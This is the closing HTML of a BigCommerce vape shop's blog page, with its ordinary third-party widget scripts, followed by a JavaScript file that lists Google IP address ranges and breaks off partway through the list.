                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("blog_post", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/blog-post\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjkwODUyMDgsImlhdCI6MTc2ODkxMjQwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cNRZViiPiK3_CgXoy_WQx8Gkp2fyfjDpWD2xxcjlkVM5FxtfUHxgDlxN6DL9bdzLrocllFJarM-tE1r4WiUGyw\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjkwODUyMDgsImlhdCI6MTc2ODkxMjQwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cNRZViiPiK3_CgXoy_WQx8Gkp2fyfjDpWD2xxcjlkVM5FxtfUHxgDlxN6DL9bdzLrocllFJarM-tE1r4WiUGyw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="" cust="" sid="m0kor0s1f1" pt="blog_post" ch="1" st="1000" li="false" po="false" oc="" dg="false" ca="" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2449
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.32/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
